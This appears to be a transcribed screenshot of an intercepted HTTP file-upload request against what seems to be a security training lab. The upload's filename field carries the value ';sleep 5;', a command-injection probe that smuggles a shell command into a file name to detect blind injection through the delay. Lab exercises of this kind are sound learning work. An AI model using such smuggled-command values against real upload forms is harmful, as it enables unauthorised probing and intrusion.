 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: file-workshop.cyberjutsu-lab.tech:6007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------39931147513256764134832770043
8 Content-Length: 251
9 Origin: http://file-workshop.cyberjutsu-lab.tech:6007
10 Connection: close
11 Referer: http://file-workshop.cyberjutsu-lab.tech:6007/
12 Cookie: PHPSESSID=8ab415bc6f96c398f6bb30caecfa86e7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39931147513256764134832770043
16 Content-Disposition: form-data; name="file"; filename=";sleep 5;"
17 Content-Type: application/octet-stream
18
19 -----------------------------39931147513256764134832770043--
20